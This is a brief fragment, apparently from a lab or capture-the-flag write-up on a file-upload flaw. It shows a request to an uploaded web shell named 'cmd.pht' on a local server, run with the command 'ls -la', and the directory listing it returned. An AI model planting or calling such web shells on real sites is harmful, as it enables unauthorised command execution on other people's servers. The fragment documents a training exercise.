 localhost:9001/upload11/upl
http://localhost:9001/upload11/uploads/cmd.pht?cmd=ls -la
total 4 drwxrwxr-x 1 www-data www-data 14 Oct 9 16:32 . drwxrwxr-x 1 www-data www-data 82 Jul 3 2019 .. -rw-r--r-- 1 www-data www-data 32 Oct 9 16:32 cmd.pht